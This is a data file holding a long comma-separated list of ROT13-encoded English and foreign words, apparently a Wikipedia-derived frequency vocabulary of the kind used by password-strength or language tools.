qrenpvba,pbyqfgernz,uniresbeq,beavgubybtvpny,urrerairra,ryrnmne,wlbgv,zhenyv,onznxb,evireorq,fhofvqvfrq,gurona,pbafcvphbhfyl,ivfgnf,pbafreingbevhz,znqenfn,xvatsvfuref,neahys,perqragvny,flaqvpnyvfg,furngurq,qvfpbagvahvgl,cevfzf,gfhfuvzn,pbnfgyvarf,rfpncrrf,ivgvf,bcgvzvmvat,zrtncvkry,biretebhaq,rzonggyrq,unyvqr,fcevagref,ohblf,zchznynatn,crphyvnevgvrf,106gu,ebnzrq,zrarmrf,znpnb,ceryngrf,cnclev,serrzra,qvffregngvbaf,vevfuzra,cbbyrq,fireer,erpbadhrfg,pbairlnapr,fhowrpgvivgl,nfghevna,pvepnffvna,sbezhyn_45,pbzqe,guvpxrgf,hafgerffrq,zbaeb,cnffviryl,unezbavhz,zbirnoyr,qvane,pneyffba,rylfrrf,punvevat,o'anv,pbashfvatyl,xnbeh,pbaibyhgvba,tbqbycuva,snpvyvgngbe,fnkbcubarf,rrynz,wrory,pbchyngvba,navbaf,yvierf,yvprafher,cbaglcevqq,nenxna,pbagebyynoyr,nyrffnaqevn,cebcryyvat,fgryyraobfpu,gvore,jbyxn,yvorengbef,lneaf,q'nmhe,gfvatuhn,frzana,nzunen,noyngvba,zryvrf,gbanyvgl,uvfgbevdhr,orrfgba,xnuar,vagevpngryl,fbabena,eborfcvreer,tlehf,oblpbggf,qrsnhygrq,vasvyy,znenaunb,rzvterf,senzvatunz,cnenvon,jvyuryzfunira,gevgvhz,fxljnl,ynovny,fhccyrzragngvba,cbffrffbe,haqrefreirq,zbgrgf,znyqvivna,zneenxrpu,dhnlf,jvxvzrqvn,gheobwrg,qrzbovyvmngvba,crgenepu,rapebnpuvat,fybbcf,znfgrq,xneonyn,pbeinyyvf,ntevohfvarff,frnsbeq,fgrabfvf,uvrebalzhf,venav,fhcreqensg,onebavrf,pbegvfby,abgnovyvgl,irran,cbagvp,plpyva,nepurbybtvfgf,arjunz,phyyrq,pbapheevat,nrbyvna,znabevny,fubhyqrerq,sbeqf,cuvynaguebcvfgf,105gu,fvqqunegu,tbgguneq,unyvz,enwfunuv,whepura,qrgevghf,cenpgvpnoyr,rnegurajner,qvfpneqvat,genirybthr,arhebzhfphyne,ryxuneg,enrqre,mltzhag,zrgnfgnfvf,vagrearrf,102aq,ivtbhe,hcznexrg,fhzznevmvat,fhowhapgvir,bssfrgf,ryvmnorgugbja,hqhcv,cneqhovpr,ercrngref,vafgvghgvat,nepunrn,fhofgnaqneq,grpuavfpur,yvatn,nangbzvfg,sybhevfurf,iryvxn,grabpugvgyna,rinatryvfgvp,svgpuohet,fcevatobx,pnfpnqvat,ulqebfgngvp,ninef,bppnfvbarq,svyvcvan,creprvivat,fuvzoha,nsevpnahf,pbafgreangvba,gfvat,bcgvpnyyl,orvgne,45qrt,nohgzragf,ebfrivyyr,zbabzref,uhryin,ybggrevrf,ulcbgunynzhf,vagreangvbanyvfg,ryrpgebzrpunavpny,uhzzvatoveqf,svoertynff,fnynevrq,qenzngvfgf,hapbiref,vaibxrf,rnearef,rkpergvba,tryqvat,napvra,nrebanhgvpn,unireuvyy,fgbhe,vggvunq,noenzbss,lnxbi,nlbquln,nppryrengrf,vaqhfgevnyyl,nrebcynarf,qryrgrevbhf,qjryg,oryibve,unecnyhf,ngcnfr,znyhxh,nynfqnve,cebcbegvbanyvgl,gnena,rcvfgrzbybtvpny,vagresrebzrgre,cbylcrcgvqr,nqwhqtrq,ivyyntre,zrgnfgngvp,znefunyyf,znqunina,nepuqhpurff,jrvmznaa,xnytbbeyvr,onyna,cerqrsvarq,frffvyr,fntnvat,oerivgl,vafrpgvpvqr,cflpubfbpvny,nsevpnan,fgrryjbexf,nrgure,ndhvsref,oryrz,zvarveb,nyznteb,enqvngbef,prabmbvp,fbyhgr,gheobpunetre,vaivpgn,thrfgrq,ohppnarre,vqbyngel,hazngpurq,cnqhpnu,fvarfgeb,qvfcbffrffrq,pbasbezf,erfcbafvirarff,plnabonpgrevn,synhgvfg,cebphengbe,pbzcyrzragvat,frzvsvanyvfg,erpunetrnoyr,creznsebfg,plgbxvar,ershtrf,obbzrq,tryqreynaq,senapuvfrq,wvana,oheavr,qbhogyrff,enaqbzarff,pbyfcna=12,naten,tvaroen,snzref,ahrfgeb,qrpynengvir,ebhtuarff,ynhraohet,zbgvyr,erxun,vffhre,cvarl,vagreprcgbef,ancbpn,tvcfl,sbezhynvp,sbezhyn_44,ivfjnanguna,roenuvz,gurffnybavpn,tnyrevn,zhfxbtrr,hafbyq,ugzy5,gnvgb,zbohgh,vpnaa,pneaneiba,snvegenqr,zbecuvfzf,hcfvyba,abmmyrf,snovhf,zrnaqre,zhehtna,fgebagvhz,rcvfpbcnpl,fnaqvavfgn,cnenfby,nggrahngrq,ouvzn,cevzriny,cnanl,beqvangbe,artnen,bfgrbcbebfvf,tybffbc,robbx,cnenqbkvpnyyl,terivyyrn,zbqbp,rdhngvat,cubargvpnyyl,yrthzrf,pbinevnag,qbewr,dhnger,oehkryyrf,clebpynfgvp,fuvcohvyqre,munbmbat,bofphevat,firevtrf,gerzbyb,rkgrafvoyr,oneenpx,zhygabznu,unxba,pununeznuny,cnefvat,ibyhzrgevp,nfgebculfvpny,tybggny,pbzovangbevpf,serrfgnaqvat,rapbqre,cnenylfrq,pninyelzra,gnobbf,urvyoebaa,bevragnyvf,ybpxcbeg,zneiryf,bmnjn,qvfcbfvgvbaf,jnqref,vapheevat,fnygver,zbqhyngr,cncvyvb,curaby,vagrezrqvn,enccnunaabpx,cynfzvq,sbegvsl,curabglcrf,genafvgvat,pbeerfcbaqraprf,yrnthre,yneanpn,vapbzcngvovyvgl,zpraebr,qrrzvat,raqrnibherq,nobevtvanyf,uryzrq,fnyne,netvavar,jrexr,sreenaq,rkcebcevngrq,qryvzvgrq,pbhcyrgf,cubravpvnaf,crgvbyrf,bhfgre,nafpuyhff,cebgrpgvbavfg,cyrffvf,hepuvaf,bedhrfgn,pnfgyrgba,whavngn,ovggbeerag,shynav,qbawv,zlxbyn,ebfrzbag,punaqbf,fprcgvpvfz,fvtare,punyhxln,jvpxrgxrrcre,pbdhvgynz,cebtenzzngvp,b'oevna,pnegrerg,hebybtl,fgrryurnq,cnyrbprar,xbaxna,orggrerq,iraxngrfu,fhesnpvat,ybatvghqvanyyl,praghevbaf,cbchynevmngvba,lnmvq,qbheb,jvqguf,cerzvbf,yrbaneqf,tevfgzvyy,snyyhwnu,nermmb,yrsgvfgf,rpyvcgvp,tylpreby,vanpgvba,qvfrasenapuvfrq,npevzbavbhf,qrcbfvgvat,cnenfunu,pbpxngbb,znerpuny,obymnab,puvbf,pnoyrivfvba,vzcnegvnyvgl,cbhpurf,guvpxyl,rdhvgvrf,oragvapx,rzbgvir,obfba,nfuqbja,pbadhvfgnqbef,cnefv,pbafreingvbavfgf,erqhpgvir,arjynaqf,pragreyvar,beavgubybtvfgf,jnirthvqr,avprar,cuvybybtvpny,urzry,frgnagn,znfnyn,ncuvqf,pbairavat,pnfpb,zngevyvarny,punyprqba,begubtencuvp,ulgur,ercyrgr,qnzzvat,obyvinevna,nqzvkgher,rzonexf,obeqreynaqf,pbasbezrq,antnewhan,oyraal,punvgnaln,fhjba,fuvtreh,gngnefgna,yvatnlra,erwbvaf,tebqab,zrebivatvna,uneqjvpxr,chqhpureel,cebgbglcvat,ynkzv,hcurninyf,urnqdhnegre,cbyyvangbef,oebzvar,genafbz,cynagntrarg,neohguabg,puvqnzonenz,jbohea,bfnzh,cnaryyvat,pbnhguberq,mubatfuh,ulnyvar,bzvffvbaf,nfcretvyyhf,bssrafviryl,ryrpgebylgvp,jbbqphg,fbqbz,vagrafvgvrf,pylqronax,cvbgexbj,fhccyrzragvat,dhvccrq,sbpxr,uneovatre,cbfvgvivfz,cnexynaqf,jbysraohggry,pnhpn,gelcgbcuna,gnhahf,pheentu,gfbatn,erznaq,bofphen,nfuvxntn,rygunz,sberyvzof,nanybtf,geanin,bofreinaprf,xnvynfu,nagvgurfvf,nlhzv,nolffvavn,qbefnyyl,genyrr,chefhref,zvfnqiragherf,cnqbin,crebg,znunqri,gnevz,tenagu,yvpraprq,pbzcnavn,cnghkrag,onebavny,xbeqn,pbpunonzon,pbqvprf,xnean,zrzbevnyvmrq,frzncuber,cynlyvfgf,znaqvohyne,unyny,fvinwv,fpuremvatre,fgenyfhaq,sbhaqevrf,evobfbzr,zvaqshyarff,avxbynlrivpu,cnenculyrgvp,arjfernqre,pngnylmr,vbnaavan,gunynzhf,tovg/f,cnlznfgre,fneno,500gu,ercyravfurq,tnzrceb,penpbj,sbezhyn_46,tnfpbal,erohevrq,yrffvat,rnfrzrag,genafcbfrq,zrhegur,fngverf,cebivfb,onygunfne,haobhaq,phpxbbf,qheone,ybhvfobhet,pbjrf,jubyrfnyref,znarg,anevgn,kvnbcvat,zbunznq,vyyhfbel,pnguny,erhcgnxr,nyxnybvq,gnueve,zzbect,haqreyvrf,natyvpnavfz,ercgba,nuneba,rkbtrabhf,ohpurajnyq,vaqvtrag,bqbfgbzvn,zvyyrq,fnagbehz,gbhatbb,arifxl,fgrle,heonavfngvba,qnexfrvq,fhofbavp,pnannavgr,nxvin,rtyvfr,qragvgvba,zrqvngbef,pveraprfgre,crybcbaarfvna,znyzrfohel,qheerf,breyvxba,gnohyngrq,fnraf,pnanevn,vfpurzvp,rfgreunml,evatyvat,pragenyvmngvba,jnygunzfgbj,anynaqn,yvtavgr,gnxug,yravavfz,rkcvevat,pvepr,culgbcynaxgba,cebzhytngvba,vagrtenoyr,oerrpurf,nnygb,zrabzvarr,obetb,fplguvnaf,fxehyy,tnyyrba,ervairfgzrag,entyna,ernpunoyr,yvorerp,nvesenzrf,ryrpgebylfvf,trbfcngvny,ehovnprnr,vagreqrcraqrapr,flzzrgevpnyyl,fvzhypnfgf,xrrayl,znhan,nqvcbfr,mnvqv,snvecbeg,irfgvohyne,npghngbef,zbabpuebzngvp,yvgrengherf,pbatrfgvir,fnpenzragny,ngubyy,fxlgenva,glpub,ghavatf,wnzvn,pngunevan,zbqvsvre,zrguhra,gncvatf,vasvygengvat,pbyvzn,tensgvat,gnhenatn,unyvqrf,cbagvsvpngr,cubargvpf,xbcre,unsrm,tebbirq,xvagrgfh,rkgenwhqvpvny,yvaxbcvat,plorechax,ercrgvgvbaf,ynheragvna,cneah,oerggba,qnexb,fireqybifx,sberfunqbjrq,nxurangra,eruadhvfg,tbfsbeq,pbiregf,centzngvfz,oebnqyrns,rguvbcvnaf,vafgngrq,zrqvngrf,fbqen,bchyrag,qrfpevcgbe,rahth,fuvzyn,yrrfohet,bssvprefuvc,tvssneq,ersrpgbel,yhfvgnavn,plorezra,svhzr,pbehf,glqsvy,ynjeraprivyyr,bpnyn,yrivgvphf,oheturef,ngnkvn,evpugubsra,nzvpnoyl,npbhfgvpny,jngyvat,vadhverq,gvrzcb,zhygvenpvny,cnenyyryvfz,gerapuneq,gbxlbcbc,treznavhz,hfvfy,cuvyunezbavn,funche,wnpbovgrf,yngvavmrq,fbcubpyrf,erzvggnaprf,b'sneeryy,nqqre,qvzvgevbf,crfujn,qvzvgne,beybi,bhgfgergpurq,zhfhzr,fngvfu,qvzrafvbayrff,frevnyvfrq,oncgvfzf,cntnfn,nagviveny,1740f,dhvar,nencnub,obzoneqzragf,fgengbfcurer,bcugunyzvp,vawhapgvbaf,pneobangrq,abaivbyrapr,nfnagr,perbyrf,floen,obvyreznxref,novatgba,ovcnegvgr,crezvffvir,pneqvanyvgl,naurhfre,pnepvabtravp,uburaybur,fhevanz,fmrtrq,vasnagvpvqr,trarevpnyyl,sybbeonyy,'juvgr,nhgbznxref,preroryyne,ubzbmltbhf,erzbgrarff,rssbegyrffyl,nyyhqr,'terng,urnqznfgref,zvagvat,znapuhevna,xvanonyh,jrzlff,frqvgvbhf,jvqtrgf,zneoyrq,nyzfubhfrf,oneqf,fhotraerf,grgfhln,snhygvat,xvpxobkre,tnhyvfu,ubfrla,znygba,syhivny,dhrfgvbaanverf,zbaqnyr,qbjacynlrq,genqvgvbanyvfgf,irepryyv,fhzngena,ynaqsvyyf,tnzrfenqne,rkregf,senapvfmrx,haynjshyyl,uhrfpn,qvqrebg,yvoregnevnaf,cebsrffbevny,ynnar,cvrprzrny,pbavqnr,gnvwv,phengbevny,cregheongvbaf,nofgenpgvbaf,fmynpugn,jngrepensg,zhyynu,mbebnfgevnavfz,frtzragny,xunonebifx,erpgbef,nssbeqnovyvgl,fphbyn,qvsshfrq,fgran,plpybavp,jbexcvrpr,ebzsbeq,'yvggyr,wunafv,fgnynt,mubatfuna,fxvcgba,znenpnvob,oreanqbggr,gunarg,tebravat,jngreivyyr,rapybfrf,fnuenjv,ahssvryq,zbbevatf,punagel,naaraoret,vfynl,znepuref,grafrf,jnuvq,fvrtra,shefgraoret,onfdhrf,erfhfpvgngvba,frzvanevnaf,glzcnahz,tragvyrf,irtrgnevnavfz,ghsgrq,iraxngn,snagnfgvpny,cgrebcubevqnr,znpuvarq,fhcrecbfvgvba,tynoebhf,xnirev,puvpnar,rkrphgbef,culyybabelpgre,ovqverpgvbany,wnfgn,haqregbarf,gbhevfgvp,znwncnuvg,aniengvybin,hacbchynevgl,oneonqvna,gvavna,jropnfg,uheqyre,evtvqyl,wneenu,fgnculybpbpphf,vtavgvat,veenjnqql,fgnovyvfrq,nvefgevxr,entnf,jnxnlnzn,raretrgvpnyyl,rxfgenxynfn,zvavohf,ynetrzbhgu,phygvingbef,yrirentvat,jnvgnatv,pneaniny,jrnirf,gheagnoyrf,urlqevpu,frkghf,rkpningr,tbivaq,vtanm,crqntbthr,hevnu,obeebjvatf,trzfgbarf,vasenpgvbaf,zlpbonpgrevhz,ongnivna,znffvat,cenrgbe,fhonycvar,znffbhq,cnffref,trbfgngvbanel,wnyvy,genvafrgf,oneohf,vzcnve,ohqrwbivpr,qraovtu,cregnva,uvfgbevpvgl,sbegnyrmn,arqreynaqfr,ynzragvat,znfgrepurs,qbhof,trznen,pbaqhpgnapr,cybvrfgv,prgnprnaf,pbhegubhfrf,ountninq,zvunvybivp,bppyhfvba,oerzreunira,ohyjnex,zbenin,xnvar,qencrel,znchgb,pbadhvfgnqbe,xnqhan,snznthfgn,svefg-cnfg-gur-cbfg,rehqvgr,tnygba,haqngrq,gnatragvny,svyub,qvfzrzorerq,qnfurf,pevgrevhz,qnejra,zrgnobyvmrq,oyheevat,rireneq,enaqjvpx,zbunir,vzchevgl,nphvgl,nafonpu,puvrib,fhepunetr,cynagnva,nytbzn,cbebfvgl,mvepbavhz,fryin,frirabnxf,iravmrybf,tjlaar,tbytv,vzcnegvat,frcnengvfz,pbhegrfna,vqvbcnguvp,tenirfgbarf,ulqebryrpgevpvgl,onone,besbeq,checbfrshy,nphgryl,funeq,evqtrjbbq,ivgreob,znabune,rkcebcevngvba,cynpranzrf,oerivf,pbfvar,haenaxrq,evpusvryq,arjaunz,erpbirenoyr,syvtugyrff,qvfcrefvat,pyrnesvryq,noh'y,fgenaenre,xrzcr,fgernzyvavat,tbfjnzv,rcvqrezny,cvrgn,pbapvyvngbel,qvfgvyyrevrf,ryrpgebcuberfvf,obaar,gvntb,phevbfvgvrf,pnaqvqngher,cvpavpxvat,crevuryvba,yvagry,cbibn,thyyvrf,pbasvther,rkpvfvba,snpvrf,fvtaref,1730f,vafhssvpvrapl,frzvbgvpf,fgerngunz,qrnpgvingvba,ragbzbybtvpny,fxvccref,nyonprgr,cnebqlvat,rfpurevpuvn,ubaberrf,fvatncbernaf,pbhagregreebevfz,gvehpuvenccnyyv,bzavibebhf,zrgebcbyr,tybonyvfngvba,nguby,haobhaqrq,pbqvpr_5,ynaqsbezf,pynffvsvre,snezubhfrf,ernssvezvat,ercnengvba,lbzvhev,grpuabybtvfgf,zvggr,zrqvpn,ivrjnoyr,fgrnzchax,xbaln,xfungevln,ercryyvat,rqtrjngre,ynzvvanr,qrinf,cbggrevrf,yynaqnss,ratraqrerq,fhozvgf,ivehyrapr,hcyvsgrq,rqhpngvbavfg,zrgebcbyvgnaf,sebagehaare,qhafgnoyr,sberpnfgyr,sergf,zrgubqvhf,rkzbhgu,yvaarna,obhpurg,erchyfvba,pbzchgnoyr,rdhnyyvat,yvprb,grcuevgvqnr,ntnir,ulqebybtvpny,nmneraxn,snvetebhaq,y'ubzzr,rasbeprf,kvauhn,pvarzngbtencuref,pbbcrefgbja,fn'vq,cnvhgr,puevfgvnavmngvba,grzcbf,puvccraunz,vafhyngbe,xbgbe,fgrerbglcrq,qryyb,pbhef,uvfunz,q'fbhmn,ryvzvangvbaf,fhcrepnef,cnffnh,eroenaq,angherf,pbbgr,crefrcubar,erqrqvpngrq,pyrnirq,cyrahz,oyvfgrevat,vaqvfpevzvangryl,pyrrfr,fnsrq,erphefviryl,pbzcnpgrq,erihrf,ulqengvba,fuvyybat,rpurybaf,tneujny,crqvzragrq,tebjre,mjbyyr,jvyqsybjre,naarkvat,zrguvbavar,crgnu,inyraf,snzvgfh,crgvbyr,fcrpvnyvgvrf,arfgbevna,funuva,gbxnvqb,furnejngre,oneorevav,xvafzra,rkcrevzragre,nyhzanr,pybvfgref,nyhzvan,cevgmxre,uneqvarff,fbhaqtneqra,whyvpu,cf300,jngrepbhefr,przragvat,jbeqcynl,byvirg,qrzrfar,punffrhef,nzvqr,mncbgrp,tnbmh,cbeculel,nofbeoref,vaqvhz,nanybtvrf,qribgvbaf,rateniref,yvzrfgbarf,pngnchygrq,fheel,oevpxjbexf,tbgen,ebqunz,ynaqyvar,cnyrbagbybtvfgf,funaxnen,vfyvc,enhpbhf,gebyybcr,necnq,rzonexngvba,zbecurzrf,erpvgrf,cvpneqvr,anxupuvina,gbyrenaprf,sbezhyn_47,xubeenznonq,avpuvera,nqevnabcyr,xvexhx,nffrzoyntrf,pbyyvqre,ovxnare,ohfusverf,ebbsyvar,pbirevatf,ererqbf,ovoyvbgurpn,znagenf,nppraghngrq,pbzzrqvn,enfugevln,syhpghngvba,freuvl,ersreragvny,svggvcnyqv,irfvpyr,trrgn,venxyvf,vzzrqvnpl,puhynybatxbea,uhafehpx,ovatra,qernqabhtugf,fgbarznfba,zrranxfuv,yrorfthr,haqretebjgu,onygvfgna,cnenqbkrf,cneyrzrag,negvpyrq,gvsyvf,qvkvrynaq,zrevqra,grwnab,haqreqbtf,oneafgnoyr,rkrzcyvsl,iragre,gebcrf,jvryxn,xnaxnxrr,vfxnaqne,mvyvan,cunelatrny,fcbgvsl,zngrevnyvfrq,cvpgf,ngynagvdhr,gurbqbevp,cercbfvgvbaf,cnenzvyvgnevrf,cvaryynf,nggyrr,npghngrq,cvrqzbagrfr,tenlyvat,guhplqvqrf,zhygvsnprgrq,harqvgrq,nhgbabzbhfyl,havirefryyr,hgevphynevn,zbbgrq,cergb,vaphongrq,haqreyvr,oenfrabfr,abbgxn,ohfuynaq,frafh,orambqvnmrcvar,rfgrtuyny,frntbvat,nzraubgrc,nmhfn,fnccref,phycrcre,fzbxryrff,gubebhtuoerqf,qnetnu,tbeqn,nyhzan,znaxngb,mqebw,qryrgvat,phyireg,sbezhyn_49,chagvat,jhfuh,uvaqrevat,vzzhabtybohyva,fgnaqneqvfngvba,ovetre,bvysvryq,dhnqenathyne,hynzn,erpehvgref,argnaln,1630f,pbzzhanhgr,vfgvghgb,znpvrw,cnguna,zrure,ivxnf,punenpgrevmngvbaf,cynlznxre,vagrentrapl,vagreprcgf,nffrzoyrf,ubegul,vagebfcrpgvba,anenqn,zngen,grfgrf,enqavpxv,rfgbavnaf,pfveb,vafgne,zvgsbeq,nqeraretvp,perjzrzoref,unnergm,jnfngpu,yvfohea,enatrsvaqre,beqer,pbaqrafngr,ersberfgngvba,pbeertvqbe,fcitt,zbqhyngbe,znaarevfg,snhygrq,nfcverf,znxgbhz,fdhnercnagf,nrguryerq,cvrmbryrpgevp,zhynggb,qnper,cebterffvbaf,wntvryybavna,abetr,fnznevn,fhxubv,rssvatunz,pbkyrff,urezrgvp,uhznavfgf,pragenyvgl,yvggref,fgveyvatfuver,ornpbafsvryq,fhaqnarfr,trbzrgevpnyyl,pnergnxref,unovghnyyl,onaqen,cnfughaf,oenqragba,nerdhvcn,ynzvane,oevpxlneq,uvgpuva,fhfgnvaf,fuvcobneq,cybhtuvat,gerpuhf,jurryref,oenpxrgrq,vylhfuva,fhobgvpn,q'ubaqg,ernccrnenapr,oevqtrfgbar,vagrezneevrq,shysvyzrag,ncunfvn,ovexorpx,genafsbezngvbany,fgenguzber,ubeaovyy,zvyyfgbar,ynpna,ibvqf,fbybguhea,tlzanfvhzf,ynpbavn,ivnqhpgf,crqhapyr,grnpugn,rqtjner,fuvagl,fhcreabinr,jvysevrq,rkpynvz,cneguvn,zvguha,synfucbvag,zbxfun,phzovn,zrggreavpu,ninynapurf,zvyvgnapl,zbgbevfg,evinqnivn,punapryybefivyyr,srqrenyf,traqrerq,obhaqvat,sbbgl,tnhev,pnyvcuf,yvatnz,jngpuznxre,haerpbeqrq,evirevan,hazbqvsvrq,frnsybbe,qebvg,csnym,puelfbfgbz,tvtnovg,bireybeqfuvc,orfvrtr,rfca2,bfjrfgel,nanpuebavfgvp,onyylzran,ernpgvingvba,qhpubial,tunav,nonprghf,qhyyre,yrtvb,jngrepbhefrf,abeq-cnf-qr-pnynvf,yrvore,bcgbzrgel,fjnezf,vafgnyyre,fnapgv,nqireof,vurnegzrqvn,zrvavatra,mrywxb,xnxurgv,abgvbany,pvephfrf,cngevyvarny,npebongvpf,vasenfgehpgheny,furin,bertbavna,nqwhqvpngvba,nnzve,jybpynjrx,biresvfuvat,bofgehpgvir,fhogenpgvat,nhebovaqb,nepurbybtvfg,arjtngr,'pnhfr,frphynevmngvba,grufvyf,nofprff,svatny,wnanprx,ryxubea,gevzf,xensgjrex,znaqngvat,veerthynef,snvagyl,pbatertngvbanyvfg,firgv,xnfnv,zvfuncf,xraarorp,cebivapvnyyl,qhexurvz,fpbggvrf,nvpgr,enccrefjvy,vzcuny,fheeraqref,zbecuf,avariru,ubkun,pbgnongb,guhevatvna,zrgnyjbexvat,ergbyq,fubtnxhxna,naguref,cebgrnfbzr,gvccryvtnra,qvfratntrzrag,zbpxhzragnel,cnyngvny,rehcgf,syhzr,pbeevragrf,znfgurnq,wnebfynj,ereryrnfrq,ounegv,ynobef,qvfgvyyvat,ghfxf,inemvz,ersbhaqrq,raavfxvyyra,zryxvgr,frzvsvanyvfgf,inqbqnen,orezhqvna,pncfgbar,tenffr,bevtvangvba,cbchyhf,nyrfv,neebaqvffrzragf,frzvtebhc,irerva,bcbffhz,zrffef.,cbegnqbja,ohyohy,gvehcngv,zhyubhfr,grgenurqeba,ebrguyvforetre,abaireony,pbaarkvba,jnenatny,qrcerpngrq,tarvff,bpgrg,ihxbine,urfxrgu,punzoer,qrfcngpu,pynrf,xnetvy,uvqrb,teniryyl,glaqnyr,ndhvyrvn,gharef,qrsrafvoyr,ghggr,gurbgbxbf,pbafgehpgvivfg,bhientr,qhxyn,cbyvfnevb,zbanfgvpvfz,cebfpevorq,pbzzhgngvba,grfgref,avcvffvat,pbqba,zrfgb,byvivar,pbapbzvgnag,rkbfxryrgba,checbegf,pbebznaqry,rlnyrg,qvffrafvba,uvccbpengrf,cheroerq,lnbhaqr,pbzcbfgvat,brpbcubevqnr,cebpbcvhf,b'qnl,natvbtrarfvf,furrearff,vagryyvtrapre,negvphyne,sryvkfgbjr,nrtba,raqbpevabybtl,genomba,yvpvavhf,cntbqnf,mbbcynaxgba,ubbtuyl,fngvr,qevsgref,fnegur,zrepvna,arhvyyl,ghzbhef,pnany+,fpuryqg,vapyvangvbaf,pbhagrebssrafvir,ebnqehaaref,ghmyn,fuberqvgpu,fhevtnb,cerqvpngrf,pneabg,nytrpvenf,zvyvgnevrf,trarenyvmr,ohyxurnqf,tnjyre,cbyyhgnag,prygn,ehaqtera,zvpebean,trjbt,byvzcvwn,cynpragny,yhoryfxv,ebkohetu,qvfprearq,irenab,xvxhpuv,zhfvpnyr,y'rasnag,srebpvgl,qvzbecuvp,nagvtbahf,remhehz,ceroraqnel,erpvgngvir,qvfpjbeyq,pleranvpn,fgvtzryyn,gbgarf,fhggn,cnpuhpn,hyfna,qbjagba,ynaqfuhg,pnfgryyna,cyrheny,fvrqypr,fvrpyr,pngnznena,pbggohf,hgvyvfrf,gebcuvp,serrubyqref,ubylurnq,h.f.f,punafbaf,erfcbaqre,jnmvevfgna,fhmhxn,oveqvat,fubtv,nfxre,nprgbar,ornhgvsvpngvba,plgbgbkvp,qvkvg,uhagreqba,pbooyrfgbar,sbezhyn_48,xbffhgu,qrivmrf,fbxbgb,vagreynprq,fuhggrerq,xvybjnggf,nffvavobvar,vfnnx,fnygb,nyqrearl,fhtneybns,senapuvfvat,ntterffvirarff,gbcbalzf,cynvagrkg,nagvznggre,urava,rdhvqvfgnag,fnyvinel,ovyvathnyvfz,zbhagvatf,boyvtngr,rkgvecngrq,veranrhf,zvfhfrq,cnfgbenyvfgf,nsgno,vzzvtengvat,jnecvat,glebyrna,frnsbegu,grrffvqr,fbhaqjnir,byvtnepul,fgrynr,cnvejvfr,vhcnp,grmhxn,cbfug,bepurfgengvbaf,ynaqznff,vebafgbar,tnyyvn,uwnyzne,pnezryvgrf,fgenssbeq,ryzuhefg,cnyynqvb,sentvyvgl,gryrcynl,tehsshqq,xnebyl,lreon,cbgbx,rfcbb,vaqhpgnapr,znpndhr,abacebsvgf,cnergb,ebpx'a'ebyy,fcvevghnyvfg,funqbjrq,fxngrobneqre,hggrenaprf,trarenyvgl,pbatehrapr,cebfgengr,qrgreerq,lryybjxavsr,nyonea,znyqba,onggyrzragf,zbufra,vafrpgvpvqrf,xuhyan,niryyvab,zrafgehngvba,tyhgnguvbar,fcevatqnyr,cneybcubar,pbasengreavgl,xbecf,pbhageljvqr,obfcubehf,cerrkvfgvat,qnzbqne,nfgevqr,nyrknaqebivpu,fcevagvat,pelfgnyyvmrq,obgri,yrnpuvat,vagrefgngrf,irref,natriva,haqnhagrq,lritrav,avfunche,abegurearef,nyxznne,orguany,tebpref,frcvn,gbeahf,rkrzcyne,gebor,punepbg,tlrbattv,ynear,gbheanv,ybenva,ibvqrq,trawv,ranpgzragf,znkvyyn,nqvnongvp,rvsry,anmvz,genafqhpre,gurybavbhf,clevgr,qrcbegvin,qvnyrpgny,oratg,ebfrggrf,ynorz,fretrlrivpu,flabcgvp,pbafreingbe,fgnghrggr,ovjrrxyl,nqurfvirf,ovshepngvba,enwncnxfn,znzzbbggl,erchoyvdhr,lhfrs,jnfrqn,znefusvryq,lrxngrevaohet,zvaaryyv,shaql,sravna,zngpuhcf,qhatnaaba,fhcerznpvfg,cnaryyrq,qeragur,vlratne,svohyn,aneznqn,ubzrcbeg,bprnafvqr,cerprcg,nagvonpgrevny,nygnecvrprf,fjngu,bfcerlf,yvyybbrg,yrtavpn,ybffyrff,sbezhyn_50,tnyingeba,vbetn,fgbezbag,efsfe,ybttref,xhgab,curabzrabybtvpny,zrqnyyvfgf,phngeb,fbvffbaf,ubzrbcngul,ovghzvabhf,vawherf,flaqvpngrf,glcrfrggvat,qvfcynprzragf,qrguebarq,znxnffne,yhppurfr,noretniraal,gneth,nyobem,nxo48,obyqsnpr,tnfgebabzl,fnpen,nzravgl,npphzhyngbe,zlegnprnr,pbeavprf,zbhevaub,qrahapvngvba,bkobj,qvqqyrl,nnetnh,neovgentr,orqpunzore,tehsslqq,mnzvaqne,xyntrasheg,pnreanesba,fybjqbja,fgnafgrq,noenfvba,gnznxv,fhrgbavhf,qhxnxvf,vaqvivqhnyvfgvp,iragenyyl,ubgunz,crerfgebvxn,xrgbarf,sregvyvfngvba,fboevdhrg,pbhcyvatf,eraqrevatf,zvfvqragvsvrq,ehaqshax,fnepnfgvpnyyl,oenavss,pbapbhef,qvfzvffnyf,ryrtnagyl,zbqvsvref,perqvgvat,pbzobf,pehpvnyyl,frnsebag,yvrhg,vfpurzvn,znapuhf,qrevingvbaf,cebgrnfrf,nevfgbcunarf,nqranhre,cbegvat,urmrxvnu,fnagr,gehyyv,ubeaoybjre,sberfunqbjvat,lcfvynagv,qunejnq,xunav,uburafgnhsra,qvfgvyyref,pbfzbqebzr,vagenpenavny,ghexv,fnyrfvna,tbembj,wvuynin,lhfupuraxb,yrvpuuneqg,iranoyrf,pnffvn,rhebtnzre,nvegry,phengvir,orfgfryyref,gvzrsbez,fbegvrq,tenaqivrj,znffvyyba,prqvat,cvyonen,puvyyvpbgur,urerqvgl,ryoynt,ebtnynaq,ebaar,zvyyraavny,ongyrl,birehfr,ounengn,svyyr,pnzcoryygbja,norlnapr,pbhagrepybpxjvfr,250pp,arhebqrtrarengvir,pbafvtarq,ryrpgebzntargvfz,fhaanu,fnuro,rkbaf,pbkfjnva,tyrnarq,onffbbaf,jbexfbc,cevfzngvp,vzzvtengr,cvpxrgf,gnxrb,obofyrqqre,fgbfhe,shwvzbev,zrepunagzra,fgvsghat,sbeyv,raqbefrf,gnfxsbepr,gureznyyl,ngzna,thecf,sybbqcynvaf,ragunycl,rkgevafvp,frghony,xraarfnj,tenaqvf,fpnynovyvgl,qhengvbaf,fubjebbzf,cevguiv,bhgeb,bireehaf,naqnyhpvn,nznavgn,novghe,uvccre,zbmnzovpna,fhfgnvazrag,nefrar,purfunz,cnynrbyvguvp,ercbegntr,pevzvanyvgl,xabjfyrl,uncybvq,ngnpnzn,fuhrvfun,evqtrsvryq,nfgrea,trgnsr,yvarny,gvzberfr,erfglyrq,ubyyvrf,ntvapbheg,hagre,whfgyl,gnaavaf,zngnenz,vaqhfgevnyvfrq,gneabib,zhzgnm,zhfgncun,fgerggba,flagurgnfr,pbaqvgn,nyyeb